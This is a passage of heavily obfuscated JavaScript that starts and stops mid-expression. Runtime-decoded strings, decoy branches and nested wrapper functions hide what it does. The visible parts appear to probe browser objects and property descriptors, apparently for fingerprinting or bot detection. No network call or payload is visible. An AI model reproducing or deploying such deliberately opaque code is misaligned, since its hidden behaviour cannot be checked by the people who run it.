ve(vZ,vq);},'lplNQ':function(ve,vZ,vq){return ve(vZ,vq);},'DaIFc':vP(0x348),'UDCLL':function(ve,vZ,vq){return ve(vZ,vq);},'BBKsu':function(ve,vZ,vq){return ve(vZ,vq);},'aKCPj':function(ve,vZ,vq){return ve(vZ,vq);},'SzaoC':function(ve,vZ,vq){return ve(vZ,vq);},'wQbOq':function(ve,vZ,vq){return ve(vZ,vq);},'sjHGZ':function(ve,vZ,vq){return ve(vZ,vq);},'LQjAQ':'Scsi','IdmAz':function(ve,vZ,vq){return ve(vZ,vq);},'umNKR':function(ve,vZ,vq){return ve(vZ,vq);},'mWLFs':function(ve,vZ,vq){return ve(vZ,vq);},'YnFJy':vP(0x61d),'scuJE':function(ve,vZ,vq){return ve(vZ,vq);},'gdUAX':'@2Ow','vJtrL':function(ve,vZ,vq){return ve(vZ,vq);},'QAtfd':'DD!t','LuPAb':function(ve,vZ,vq){return ve(vZ,vq);},'GwETG':'sdmQ','lZPWz':vP(0x249),'FtDGb':'Nyka','FLjvb':function(ve,vZ,vq){return ve(vZ,vq);},'IWmaQ':vP(0x8f4),'eqmFJ':function(ve,vZ,vq){return ve(vZ,vq);},'DiNwd':function(ve,vZ){return ve<vZ;},'PTYpc':function(ve,vZ,vq){return ve(vZ,vq);}},vN,vQ,vU=[[vR[vP(0x62c)](Wh,0x4e,vP(0x332)),Wh(0xf7,vR[vP(0x29a)]),vR[vP(0x61a)](Wh,0x7e,vR[vP(0x464)]),vR[vP(0xa9a)](Wh,0x8c,vR[vP(0x7de)])],[vR[vP(0xe38)](Wh,0xcb,vR['IWmaQ']),vR[vP(0xbf3)](Wh,0x9b,vP(0x87e))]];for(vN=0x0;vR[vP(0xe63)](vN,vU[vR['bzwWa'](Wh,0x69,vR[vP(0x6ea)])]);vN++)for(vQ=0x1;vR[vP(0x4cc)](vQ,vU[vN][vR[vP(0xbed)](Wh,0x69,vP(0x617))]);vQ++)vj(0xf,Z,0x4000,0x80000,0x4,function(){var ve=vP,vZ={'Yfhvn':function(vq,vJ){var vm=vf;return vR[vm(0x9ed)](vq,vJ);},'zzpNj':function(vq,vJ){var vm=vf;return vR[vm(0x80b)](vq,vJ);},'UsxOJ':function(vq,vJ,vm){var vH=vf;return vR[vH(0x4db)](vq,vJ,vm);},'yoejR':function(vq,vJ){var vm=vf;return vR[vm(0x9e2)](vq,vJ);},'wsUHp':vR[ve(0x616)],'zpgMj':ve(0x6c4),'PWSJe':function(vq,vJ){var vm=ve;return vR[vm(0x1f2)](vq,vJ);},'wBuMy':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5ff)](vq,vJ,vm);},'ShBbH':vR[ve(0x6ea)],'dHVvd':ve(0x7b3),'yFIQN':ve(0x72b),'iRYVO':vR[ve(0xae4)],'rAcqc':function(vq,vJ,vm){var vH=ve;return vR[vH(0xcc4)](vq,vJ,vm);},'zgRgT':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5c1)](vq,vJ,vm);},'ZVaJw':function(vq,vJ,vm){var vH=ve;return vR[vH(0x927)](vq,vJ,vm);},'IVhrW':function(vq,vJ){return vq>vJ;},'VqgEC':function(vq,vJ,vm){var vH=ve;return vR[vH(0x61a)](vq,vJ,vm);},'SJciB':vR[ve(0x5ce)],'GHQuf':vR[ve(0x9ab)],'RmVeM':vR[ve(0x913)],'zaBoT':function(vq,vJ,vm){var vH=ve;return vR[vH(0x61a)](vq,vJ,vm);},'TrHaP':function(vq,vJ,vm){var vH=ve;return vR[vH(0x781)](vq,vJ,vm);},'NIBKF':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5c1)](vq,vJ,vm);},'phuXr':function(vq,vJ){var vm=ve;return vR[vm(0xb38)](vq,vJ);},'nfPPm':vR[ve(0x27f)],'IhtIJ':vR[ve(0x6f3)],'YwAxo':function(vq,vJ,vm){var vH=ve;return vR[vH(0xcc4)](vq,vJ,vm);},'PipBW':function(vq,vJ,vm){var vH=ve;return vR[vH(0x26e)](vq,vJ,vm);},'JTITO':function(vq,vJ,vm){var vH=ve;return vR[vH(0xb21)](vq,vJ,vm);},'fdfHR':function(vq,vJ){return vR['cIxPa'](vq,vJ);},'HiEXb':vR[ve(0x480)],'RzwGU':vR['dmGSe'],'QjTFu':function(vq,vJ,vm){var vH=ve;return vR[vH(0xc16)](vq,vJ,vm);},'LvWzp':function(vq,vJ,vm){return vR['SmJUx'](vq,vJ,vm);},'UQFft':function(vq,vJ,vm){return vq(vJ,vm);},'bOkch':vR[ve(0xaf2)],'KGtoz':ve(0xa96),'qwanp':vR[ve(0xb4f)],'UzKau':function(vq,vJ,vm){return vR['SyNHO'](vq,vJ,vm);},'XRsBS':function(vq,vJ,vm){var vH=ve;return vR[vH(0x42e)](vq,vJ,vm);},'DcYWg':function(vq,vJ,vm){return vq(vJ,vm);},'lUZlv':function(vq,vJ,vm){return vR['SrJbH'](vq,vJ,vm);}};return vR[ve(0x83e)](vR[ve(0x218)],vR[ve(0x218)])?vR['eStEk'](vR['CnaNr'](B[function(vq){var vJ=ve;if(vZ[vJ(0x995)](vZ['wsUHp'],vZ['zpgMj']))return vZ['Yfhvn'](vZ[vJ(0x7cb)](_0x332241,_0x88a178)[vZ[vJ(0xced)](_0x529708,0x89,'1AkO')](_0x272a6c(_0x5f2015)),-0x1);else{for(var vm='',vH=0x0;vZ[vJ(0x999)](vH,vq[vZ[vJ(0xca0)](Wh,0x69,vZ['ShBbH'])]);vH++)vm+=B[vZ[vJ(0xced)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0xca0)](Wh,0xd0,vZ[vJ(0x2e4)])](B[Wh(0x59,vZ[vJ(0x5b7)])](vq[vH],+B[vZ['rAcqc'](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0xca0)](Wh,0xd0,vZ['yFIQN'])](0x31,0x36)));return vm;}}(vR[ve(0x714)](Wh,0x7f,ve(0x82d))[vR['dJALx'](Wh,0x5c,vR['OXjCk'])](B[vR[ve(0xdd0)](Wh,0xfb,vR[ve(0x931)])][vR[ve(0xa20)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))][function(vq){var vJ=ve;if(vR[vJ(0x811)]('PmtAq',vR[vJ(0x692)])){for(var vm='',vH=0x0;vR[vJ(0x302)](vH,vq[vR[vJ(0x66b)](Wh,0x69,vR[vJ(0x6ea)])]);vH++)vm+=B[vR['STIea'](Wh,0xfb,vR[vJ(0x931)])][vR[vJ(0x66b)](Wh,0xd0,vR['RkxCc'])](B[vR[vJ(0x9b4)](Wh,0x59,'WYzD')](vq[vH],+B[Wh(0xfb,vR[vJ(0x931)])][vR[vJ(0x66b)](Wh,0xd0,vR['RkxCc'])](0x31,0x36)));return vm;}else{for(var vy='',vE=0x0;vE<_0x87334d[vZ[vJ(0xca0)](_0x3ab997,0x69,vJ(0x617))];vE++)vy+=_0x1ca96c[_0x45a20e(0xfb,vZ['dHVvd'])][vZ[vJ(0x584)](_0x132db9,0xd0,vZ[vJ(0x2e4)])](_0x5c8f74[vZ[vJ(0xced)](_0x1123b7,0x59,vJ(0x4c6))](_0x2dd371[vE],+_0x5f4fd0[vZ[vJ(0x440)](_0x5f3d1f,0xfb,vJ(0x7b3))][vZ[vJ(0xb02)](_0x1b43c7,0xd0,'p4Ka')](0x31,0x36)));return vy;}}(vR[ve(0x897)](Wh,0x9f,vR[ve(0x723)])[Wh(0x5c,vR[ve(0xc64)])](B[vR[ve(0x43d)](Wh,0xfb,vR[ve(0x931)])][vR['BBKsu'](Wh,0xd0,ve(0x72b))](0x7c)))](B[function(vq){var vJ=ve,vm={'eUGXB':function(vE,vV){var vn=vf;return vZ[vn(0x9cb)](vE,vV);},'gQeWv':function(vE,vV,vn){var vh=vf;return vZ[vh(0xd6f)](vE,vV,vn);},'mITyy':vZ['SJciB'],'XtNfr':vZ[vJ(0x5e2)]};if(vZ['yoejR'](vZ[vJ(0x2aa)],vJ(0x287))){for(var vH='',vy=0x0;vZ[vJ(0x999)](vy,vq[vZ[vJ(0x598)](Wh,0x69,vJ(0x617))]);vy++)vH+=B[vZ[vJ(0x440)](Wh,0xfb,vZ[vJ(0x959)])][Wh(0xd0,vJ(0x72b))](B[vZ[vJ(0x584)](Wh,0x59,vZ[vJ(0x5b7)])](vq[vy],+B[vZ[vJ(0xd6f)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0x440)](Wh,0xd0,vZ['yFIQN'])](0x31,0x36)));return vH;}else return vm[vJ(0x3a5)](_0x551191[vm[vJ(0x3c1)](_0x2758e2,0x89,vm[vJ(0x640)])](vm[vJ(0x3c1)](_0x3461b6,0x57,vm[vJ(0x606)])),-0x1);}(vU[vN][0x0][Wh(0x5c,'DBgd')](B[vR[ve(0x899)](Wh,0xfb,vR['ygeDD'])][vR[ve(0x714)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))],function(vq){var vJ=ve,vm={'oYqIt':function(vE,vV){var vn=vf;return vR[vn(0x550)](vE,vV);}};if(vR[vJ(0x550)](vR[vJ(0xbdd)],vR['KlSTP'])){for(var vH='',vy=0x0;vR[vJ(0x4cc)](vy,vq[vR[vJ(0x66b)](Wh,0x69,vR[vJ(0x6ea)])]);vy++)vH+=B[vR[vJ(0x9b4)](Wh,0xfb,vR['ygeDD'])][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](B[vR[vJ(0x66b)](Wh,0x59,vR[vJ(0xae4)])](vq[vy],+B[vR['dJALx'](Wh,0xfb,vR[vJ(0x931)])][vR[vJ(0x9b4)](Wh,0xd0,vJ(0x72b))](0x31,0x36)));return vH;}else return vm[vJ(0x4fd)](_0x385a88,0x9);}(vU[vN][vQ][vR['SzaoC'](Wh,0x5c,vR[ve(0xc64)])](B[vR['wQbOq'](Wh,0xfb,vR['ygeDD'])][Wh(0xd0,ve(0x72b))](0x7c))))[function(vq){var vJ=ve,vm={'hcdFT':function(vE,vV,vn){return vR['JAozF'](vE,vV,vn);},'oQycS':vR[vJ(0x9bf)]};if(vR[vJ(0x811)](vR['lwnRd'],vJ(0xd1f))){for(var vH='',vy=0x0;vy<vq[vR[vJ(0x4db)](Wh,0x69,vR['CygIN'])];vy++)vH+=B[vR[vJ(0xb21)](Wh,0xfb,vR[vJ(0x931)])][Wh(0xd0,vJ(0x72b))](B[vR[vJ(0xcbd)](Wh,0x59,vR['VWFuE'])](vq[vy],+B[vR['plCRa'](Wh,0xfb,'Aq9W')][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](0x31,0x36)));return vH;}else return _0x53f4d0(_0x42340f,vm[vJ(0x7a2)](_0x4b04e1,0xa8,vm[vJ(0x62a)]));}(vR[ve(0x3f6)](Wh,0xc1,vR['LQjAQ'])[vR[ve(0x4be)](Wh,0x5c,vR[ve(0xc64)])](B[vR[ve(0xb21)](Wh,0xfb,vR[ve(0x931)])][vR['umNKR'](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))][function(vq){var vJ=ve;if(vR[vJ(0x9e2)](vR[vJ(0xa18)],vR[vJ(0x611)])){for(var vm='',vH=0x0;vZ['PWSJe'](vH,_0x298c87[vZ[vJ(0xd6f)](_0x5ee8fe,0x69,vZ[vJ(0x800)])]);vH++)vm+=_0x537cf5[vZ[vJ(0x584)](_0x517cfe,0xfb,vZ[vJ(0x959)])][_0x1f0633(0xd0,vJ(0x72b))](_0x564826[vZ['TrHaP'](_0x1633a7,0x59,vZ[vJ(0x5b7)])](_0x118814[vH],+_0x1c271b[_0x1e7f02(0xfb,vZ[vJ(0x959)])][vZ[vJ(0xd6f)](_0x3bd6da,0xd0,vJ(0x72b))](0x31,0x36)));return vm;}else{for(var vy='',vE=0x0;vR[vJ(0x302)](vE,vq[vR[vJ(0x810)](Wh,0x69,vR[vJ(0x6ea)])]);vE++)vy+=B[vR[vJ(0xcc4)](Wh,0xfb,'Aq9W')][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](B[vR[vJ(0x2bb)](Wh,0x59,vR[vJ(0xae4)])](vq[vE],+B[vR[vJ(0xcc4)](Wh,0xfb,vJ(0x7b3))][vR[vJ(0x94a)](Wh,0xd0,vR[vJ(0x6aa)])](0x31,0x36)));return vy;}}(vR['mWLFs'](Wh,0xfc,vR[ve(0xd85)])[vR['scuJE'](Wh,0x5c,vR[ve(0xc64)])](B[Wh(0xfb,vR[ve(0x931)])][vR[ve(0xcbd)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))],function(vq){var vJ=ve,vm={'kqdEj':function(vE,vV){var vn=vf;return vZ[vn(0x995)](vE,vV);},'VoVRt':function(vE,vV,vn){var vh=vf;return vZ[vh(0xdd5)](vE,vV,vn);},'CRKUD':vJ(0xaa4)};if(vZ[vJ(0x197)](vZ[vJ(0x737)],vZ[vJ(0x682)])){for(var vH='',vy=0x0;vZ[vJ(0x999)](vy,vq[vZ['YwAxo'](Wh,0x69,vJ(0x617))]);vy++)vH+=B[vZ[vJ(0x440)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0x691)](Wh,0xd0,vZ[vJ(0x2e4)])](B[vZ[vJ(0xd6f)](Wh,0x59,vZ[vJ(0x5b7)])](vq[vy],+B[vZ[vJ(0x598)](Wh,0xfb,vZ[vJ(0x959)])][vZ['JTITO'](Wh,0xd0,vZ[vJ(0x2e4)])](0x31,0x36)));return vH;}else return vm[vJ(0x1bf)](_0x2e2f2e,_0x274248[vm[vJ(0xb99)](_0x5c5d64,0xbf,vm[vJ(0xc1c)])][vm['VoVRt'](_0x3896b0,0xbe,vJ(0xbbc))]);}(vR[ve(0x3f6)](Wh,0xb0,vR['gdUAX'])[vR[ve(0x810)](Wh,0x5c,ve(0xc95))](B[vR[ve(0x605)](Wh,0xfb,vR[ve(0x931)])][Wh(0xd0,vR[ve(0x6aa)])](0x7c))))[function(vq){var vJ=ve;if(vZ[vJ(0x197)](vZ[vJ(0xd7b)],vZ[vJ(0x9ec)])){for(var vm='',vH=0x0;vZ[vJ(0x999)](vH,vq[vZ['UsxOJ'](Wh,0x69,vJ(0x617))]);vH++)vm+=B[vZ[vJ(0x69c)](Wh,0xfb,vZ[vJ(0x959)])][vZ['XRsBS'](Wh,0xd0,vZ[vJ(0x2e4)])](B[vZ['DcYWg'](Wh,0x59,vZ['iRYVO'])](vq[vH],+B[vZ['lUZlv'](Wh,0xfb,vZ['dHVvd'])][vZ[vJ(0x453)](Wh,0xd0,vZ[vJ(0x2e4)])](0x31,0x36)));return vm;}else vZ[vJ(0x92d)](_0x5f2510,_0x5d2310),_0x370236[_0x5c7be7(0x87,'xg^Q')]([_0x4b3ab5[vZ[vJ(0xced)](_0x38c74b,0xf9,vZ[vJ(0x862)])],_0x24f738[vZ['JTITO'](_0x3fb201,0x100,vZ[vJ(0xcfa)])],_0x4bb8a7[vZ[vJ(0xa60)](_0x16af64,0xe2,vJ(0xd1a))]]),vZ[vJ(0x9cb)](_0x3a3fa9[vZ[vJ(0x5ae)](_0x5df4ac,0x69,vZ[vJ(0x800)])],0x14)&&_0x3fa745[vZ[vJ(0x289)](_0x2c7023,0xa0,vZ[vJ(0xc92)])](),_0x2d57e5+=0x1,_0xc4a23b+=0x1;}(Wh(0x74,vR[ve(0x92b)])[Wh(0x5c,vR[ve(0xc64)])](B[Wh(0xfb,vR['ygeDD'])][Wh(0xd0,vR['RkxCc'])](0x7c)))](+B[vR['LuPAb'](Wh,0xfb,vR[ve(0x931)])][vR[ve(0x634)](Wh,0xd0,ve(0x72b))](0x39))-+B[vR[ve(0xc16)](Wh,0xfb,vR[ve(0x931)])][vR[ve(0x734)](Wh,0xd0,vR[ve(0x6aa)])](0x34,0x30),+B[vR[ve(0xcbd)](Wh,0xfb,vR[ve(0x931)])][vR['vJtrL'](Wh,0xd0,'p4Ka')](0x30)):vR['IsLkQ'](_0x5387b8,0x1);});}()),(function(){var vP=Wn,vR={'Nyzcs':function(vh,vi){return vh>=vi;},'fhuZB':function(vh,vi){return vh<vi;},'VgTsQ':function(vh,vi,vX){return vh(vi,vX);},'wZsFL':'NpxE','BcxYX':vP(0x7b3),'RKpAN':'p4Ka','wNIeG':vP(0x4c6),'bVXaD':function(vh,vi,vX){return vh(vi,vX);},'UOeYw':function(vh,vi){return vh===vi;},'DXivO':vP(0x596),'damPb':vP(0x2d1),'WGFRi':function(vh,vi){return vh!==vi;},'rabgw':function(vh,vi,vX){return vh(vi,vX);},'KNsSF':vP(0xb40),'NisdA':function(vh,vi,vX){return vh(vi,vX);},'zGTil':function(vh){return vh();},'bwghE':'Apsp','tRith':function(vh){return vh();},'emjkE':function(vh,vi,vX){return vh(vi,vX);},'IrjQp':function(vh,vi,vX){return vh(vi,vX);},'AUVHG':'IHkG','lQGRL':function(vh,vi,vX){return vh(vi,vX);},'jYtxF':'Ww#N','IbGva':function(vh,vi,vX){return vh(vi,vX);},'UHPfq':vP(0x8f2),'YaMHZ':vP(0x3b0),'wkSan':function(vh,vi,vX){return vh(vi,vX);},'HvVCl':vP(0x3f2),'LosMd':function(vh,vi){return vh!==vi;},'rwNat':'FTSkZ','szIgv':vP(0x2ae),'HJQlA':vP(0xb82),'uDUFu':vP(0x379),'xqVjk':function(vh,vi){return vh!=vi;},'SMrGF':function(vh,vi){return vh!=vi;},'Huugg':'WvX%','UPOBH':vP(0x5d0),'SXYZk':function(vh,vi){return vh>=vi;},'zxcwA':vP(0xda1),'poioe':function(vh,vi,vX){return vh(vi,vX);},'myncK':function(vh,vi,vX){return vh(vi,vX);},'rLZKC':'XUAG','GAWxs':function(vh,vi,vX){return vh(vi,vX);},'hKKcW':vP(0x5ba),'oIJOv':vP(0x47b),'WBEnF':'2RPu','dlACx':function(vh,vi){return vh===vi;},'VeKAH':'mtjrS','mPQeN':vP(0x361),'Urtvt':function(vh,vi,vX){return vh(vi,vX);},'nIsUU':function(vh,vi,vX){return vh(vi,vX);},'oEyIz':vP(0x3f0),'qqZQz':function(vh,vi){return vh===vi;},'VTdsE':function(vh,vi,vX){return vh(vi,vX);},'VxPBw':vP(0x7dc),'Xwczd':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'xmqRi':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'QFlwu':vP(0xb61),'HVRDR':function(vh,vi,vX){return vh(vi,vX);},'mSskg':vP(0x90c),'WBrpW':vP(0x831),'FYNvb':function(vh,vi,vX){return vh(vi,vX);},'amgYD':vP(0x5a8),'DTrAW':function(vh,vi){return vh%vi;},'GMtYg':function(vh,vi,vX){return vh(vi,vX);},'SRNLG':function(vh,vi,vX){return vh(vi,vX);},'VvJYY':vP(0xdde),'JtGNf':vP(0x5c8),'JkLNr':function(vh,vi){return vh===vi;},'ChCLj':vP(0xd39),'DrExj':function(vh,vi,vX){return vh(vi,vX);},'lJdhs':function(vh,vi,vX){return vh(vi,vX);},'WXjNv':'^mV#','oubQG':vP(0x7f9),'pgaJH':function(vh){return vh();},'HAZqa':vP(0x767),'Naplb':function(vh,vi){return vh===vi;},'QuQlj':vP(0xd12),'cLKHC':function(vh,vi,vX){return vh(vi,vX);},'Qhblo':function(vh,vi,vX){return vh(vi,vX);},'donoJ':function(vh,vi,vX){return vh(vi,vX);},'JzIKi':'1AkO','VfbtM':vP(0x9d0),'IUULH':function(vh,vi){return vh!==vi;},'eJOfo':vP(0x79a),'qArUI':'HIEok','WZzTp':vP(0x299),'zDgUo':function(vh,vi){return vh!=vi;},'dnqmG':vP(0xc03),'eZBkx':function(vh,vi,vX){return vh(vi,vX);},'MSnaE':function(vh,vi,vX){return vh(vi,vX);},'wxZEt':vP(0xd2f),'guePB':vP(0x4d0),'TUACV':function(vh,vi,vX){return vh(vi,vX);},'cAVdj':function(vh,vi,vX){return vh(vi,vX);},'tTGMr':function(vh,vi,vX){return vh(vi,vX);},'qmbAn':vP(0x36c),'QQSsp':function(vh,vi,vX){return vh(vi,vX);},'sbGtD':function(vh,vi,vX){return vh(vi,vX);},'fwuAd':function(vh,vi){return vh>=vi;},'paeli':vP(0x89a),'oWFUy':'nxIk','NHVWg':function(vh,vi,vX){return vh(vi,vX);},'sGVQd':function(vh,vi,vX){return vh(vi,vX);},'ecfyn':function(vh,vi){return vh(vi);},'bdcLe':function(vh,vi,vX){return vh(vi,vX);},'mZubZ':vP(0x8ac),'UbMPb':function(vh,vi,vX){return vh(vi,vX);},'BdwMh':vP(0x536),'WaGbM':function(vh,vi,vX){return vh(vi,vX);},'VsrCO':function(vh,vi,vX){return vh(vi,vX);},'eeFyl':function(vh,vi){return vh>=vi;},'AMqQG':'mbODA','sankH':function(vh,vi){return vh!==vi;},'XGFrM':vP(0x6db),'nVhfK':function(vh,vi,vX){return vh(vi,vX);},'NYLmO':function(vh,vi,vX){return vh(vi,vX);},'yJHkG':'IeXd','TQSdS':function(vh,vi,vX){return vh(vi,vX);},'bjztt':function(vh,vi,vX){return vh(vi,vX);},'zZsVL':'Cbgbb','edhkN':function(vh,vi,vX){return vh(vi,vX);},'JmPJX':function(vh,vi,vX){return vh(vi,vX);},'UMxbp':'MwNQF','bvPEm':function(vh,vi){return vh===vi;},'HGgNr':vP(0x31c),'Mevea':vP(0x172),'FtgeP':function(vh,vi,vX){return vh(vi,vX);},'FiDsA':function(vh,vi,vX){return vh(vi,vX);},'qmFCp':function(vh){return vh();},'mXlio':function(vh,vi,vX){return vh(vi,vX);},'QWRQx':vP(0x765),'HAgEU':vP(0x588),'EqfbV':vP(0xd02),'vQixa':function(vh,vi){return vh-vi;},'FoEXJ':function(vh,vi){return vh<vi;},'lQlIb':function(vh,vi){return vh===vi;},'dBPHc':vP(0x5cc),'bynpM':vP(0x703),'ogJce':vP(0x2cb),'vBTZJ':function(vh,vi,vX){return vh(vi,vX);},'grxNk':function(vh,vi,vX){return vh(vi,vX);},'DyVHb':function(vh,vi,vX){return vh(vi,vX);},'KjNOv':function(vh,vi,vX){return vh(vi,vX);},'fwyui':function(vh,vi,vX){return vh(vi,vX);},'HpboC':function(vh,vi){return vh in vi;},'cLnFS':function(vh,vi,vX){return vh(vi,vX);},'lHCLx':vP(0x594),'AhsfE':function(vh,vi,vX){return vh(vi,vX);},'TvpNL':function(vh,vi,vX){return vh(vi,vX);},'GmYTc':function(vh,vi,vX){return vh(vi,vX);},'IOKad':'jUOr','bzAAg':function(vh,vi,vX){return vh(vi,vX);},'MkOYB':function(vh,vi,vX){return vh(vi,vX);},'yufqq':function(vh,vi,vX){return vh(vi,vX);},'lUyIh':function(vh,vi,vX){return vh(vi,vX);},'WRFAo':function(vh,vi){return vh===vi;},'VrBbr':'QJRxt','Flcnb':vP(0x275),'XtAmX':function(vh,vi,vX){return vh(vi,vX);},'UbNBh':function(vh,vi){return vh>=vi;},'FWOiy':function(vh,vi){return vh<vi;},'zvAXL':function(vh,vi,vX){return vh(vi,vX);},'GzzQe':'5rC@','ObvYu':function(vh,vi){return vh===vi;},'MzhFw':vP(0xcc6),'ySMAA':vP(0x3ef),'KwVHc':function(vh,vi){return vh<vi;},'ECQQs':function(vh,vi){return vh<vi;},'UpFRw':vP(0xd4e),'JkxNS':vP(0xb52),'BPdYM':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'xliUm':function(vh,vi){return vh<vi;},'Jzrhb':function(vh,vi){return vh===vi;},'unShn':'OztkS','vcqZK':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);}},vN,vQ,vU,ve,vZ,vq,vJ,vm;function vH(vh){var vi=vP,vX={'YCvhV':function(vg,vI){var vx=vf;return vR[vx(0xc44)](vg,vI);}};if(vR['DXivO']===vR[vi(0x9af)])_0xb02594=_0x4a4d3d;else{var vr;try{return vR['WGFRi'](vi(0x4e0),vi(0x8bf))?(vr=B[vR[vi(0x22e)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0xe7a)](Wh,0xab,vi(0xa1b))](vR[vi(0x9fb)](vh)),B[vR[vi(0xe7a)](Wh,0x101,vR['KNsSF'])][vR['rabgw'](Wh,0x6a,vR[vi(0x76c)])](vR['tRith'](vh),B[vR[vi(0x3df)](Wh,0x101,vR['KNsSF'])][vR['IrjQp'](Wh,0xb2,vR[vi(0xdac)])](vR[vi(0x4f0)](vh)))[vR[vi(0x517)](Wh,0xc5,vR[vi(0xd4b)])](),!0x1):vR[vi(0xd7a)](_0x50b1a7,0x8)&&_0x5e13a4<0xa;}catch(vg){return vg[vR[vi(0x994)](Wh,0xd8,vR[vi(0x1f5)])]!==vR[vi(0x994)](Wh,0x93,vR[vi(0xd6d)])&&vR[vi(0x269)](vg[vR[vi(0x82e)](Wh,0xd8,vR[vi(0x1f5)])],vR[vi(0x9d6)](Wh,0xcd,vR[vi(0x5f2)]));}finally{if(vR[vi(0x44c)](vR[vi(0x399)],vR['szIgv']))try{if(vR['UOeYw'](vR[vi(0x416)],vR[vi(0x98d)])){for(var vG='',va=0x0;vR[vi(0xc37)](va,_0x50793b[vR[vi(0x7b2)](_0x35e1a1,0x69,vR['wZsFL'])]);va++)vG+=_0x158268[vR[vi(0x7b2)](_0x4964de,0xfb,vR['BcxYX'])][_0x21be50(0xd0,vR['RKpAN'])](_0x29df94[vR[vi(0x7b2)](_0xdeefde,0x59,vR[vi(0xaf5)])](_0x2911bb[va],+_0x1c0086[vR[vi(0xb39)](_0x204b81,0xfb,vR[vi(0x8f5)])][vR[vi(0xb39)](_0x2b6e67,0xd0,vi(0x72b))](0x31,0x36)));return vG;}else vR[vi(0x49d)](vr,null)&&vR[vi(0x2f0)](B[vR[vi(0x994)](Wh,0xac,vR[vi(0xc1d)])][vR['IbGva'](Wh,0x96,vR[vi(0x81f)])](vr),vR[vi(0x9d6)](Wh,0x78,vi(0xc03)))&&B[Wh(0x101,vR['KNsSF'])][vR[vi(0x994)](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0x9fb)](vh),vr);}catch(vI){}else return vX['YCvhV'](typeof _0xb5e221,_0x5a75ec)&&_0x387e64;}}}for(vQ=[function(){var vh=vP;return vR[vh(0xc44)](vR[vh(0xc53)],vR[vh(0xc53)])?B[vR[vh(0xe18)](Wh,0x101,vR['KNsSF'])][vR['myncK'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0xb39)](Wh,0x76,vh(0x36c))][vR[vh(0xa0d)](Wh,0xbb,vR[vh(0x90f)])],vR[vh(0x82e)](Wh,0x58,vR[vh(0x6c3)]))[Wh(0x8b,vR[vh(0x424)])]:vR[vh(0x96e)](_0x55a470,0x10)&&vR[vh(0xc37)](_0x51caeb,0x12);},function(){var vh=vP;return vR['WGFRi'](vR[vh(0xd26)],vR[vh(0x76e)])?B[vR['Urtvt'](Wh,0x101,vR[vh(0xb54)])][vR[vh(0x3df)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x22e)](Wh,0x8f,vh(0x90c))][Wh(0xbb,vR[vh(0x90f)])],vR[vh(0xe7a)](Wh,0x6b,vh(0xd2f)))[vR[vh(0x792)](Wh,0xd1,vR[vh(0xb20)])]:vR[vh(0xce0)](_0x377b47,_0x591692);},function(){var vh=vP,vi={'YLyAD':function(vG,va){var vg=vf;return vR[vg(0xbd3)](vG,va);},'MTnef':function(vG,va,vg){var vI=vf;return vR[vI(0xa53)](vG,va,vg);},'tPCAM':vR[vh(0x24e)],'RskVw':function(vG,va,vg,vI,vx,vA,vD){var vo=vh;return vR[vo(0x9ad)](vG,va,vg,vI,vx,vA,vD);},'CSwGt':function(vG,va,vg,vI,vx,vA,vD){return vR['xmqRi'](vG,va,vg,vI,vx,vA,vD);}};if(vR[vh(0xce0)](vR[vh(0x461)],vR[vh(0x461)]))return B[vR[vh(0x414)](Wh,0x101,vR['KNsSF'])][vR[vh(0x82e)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0xa53)](Wh,0x8f,vR[vh(0xa83)])][vR[vh(0x9d6)](Wh,0xbb,vR[vh(0x90f)])],vR['nIsUU'](Wh,0xbc,vR['WBrpW']))[vR['FYNvb'](Wh,0xd1,vh(0x3f0))];else{var vX,vr=_0x529476&&vi[vh(0x1a5)](_0x1a2066,0xde,vi[vh(0xaa6)])in _0xdd0f0c?_0x228eb6[vi[vh(0x1a5)](_0x1172d7,0xde,vi['tPCAM'])]:vX;vi[vh(0xc09)](_0x402cd2,0x13,_0x47daca,0x2,0x80000,0x10000,function(){return typeof vr!==_0x42a160;}),vi['CSwGt'](_0x519c47,0x12,_0x78a835,0x10,0x40000,0x2000,function(){return vi['YLyAD'](typeof vr,_0xb0bb67)&&vr;}),_0x89a6e(0x11,_0x4aec4d,0x200000,0x1000000,0x8000000,function(){return vr===vX;});}}],vU=0x0,ve=vQ[vR[vP(0xa4a)](Wh,0x69,'NpxE')];vR[vP(0x4d2)](vU,ve);vU++)if(vR[vP(0xd14)](vH,vQ[vU])){vN=WA;break;}function vy(vh){var vi=vP,vX={'KTUev':function(vg,vI,vx){return vR['GMtYg'](vg,vI,vx);}};if(vR['LosMd'](vR[vi(0xb75)],vR[vi(0xb75)])){var vr;return _0x2af06f?(vr=_0x8225c[vR[vi(0x792)](_0x5e50dd,0x66,vR[vi(0xd28)])](),vr-=vR[vi(0x19b)](vr,0x1),_0x57fa70+vr):+new _0x246704();}else{var vG,va;try{return vR[vi(0xabe)](vR[vi(0xc57)],'fBBgD')?(vG=B[vR[vi(0xdcb)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0x766)](Wh,0xab,vR[vi(0x5c5)])](vR[vi(0x9fb)](vh)),va=new 